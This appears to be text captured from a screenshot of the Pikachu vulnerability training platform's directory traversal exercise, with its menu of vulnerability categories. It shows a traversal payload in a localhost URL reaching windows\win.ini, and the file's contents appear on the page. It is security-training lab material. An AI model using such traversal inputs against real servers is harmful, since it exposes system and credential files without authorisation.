 127.0.0.1/pikachu/vul/dir/dir_list.php?title=C:../../../../../../windows\win.ini
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
概述
目录遍历
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
Pikachu PIKA~ PIKA~© runner.han